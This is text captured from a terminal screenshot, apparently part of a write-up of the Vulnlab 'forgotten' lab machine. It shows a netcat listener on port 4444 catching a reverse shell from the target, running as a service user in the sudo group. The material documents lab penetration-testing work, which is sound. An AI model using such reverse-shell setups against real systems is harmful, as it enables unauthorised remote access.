 File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[lud@parrot]─[~/Desktop/writeups/vulnlab/forgotten/exploit]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.2.184] from (UNKNOWN) [10.10.120.64] 50980
Linux efaa6f5097ed 6.2.0-1012-aws #12~22.04.1-Ubuntu SMP Thu Sep  7 14:01:24 UTC 2023 x86_64 GNU/Linu
x
 20:22:59 up 12 min,  0 users,  load average: 0.07, 0.06, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=2000(limesvc) gid=2000(limesvc) groups=2000(limesvc),27(sudo)
sh: 0: can't access tty; job control turned off
$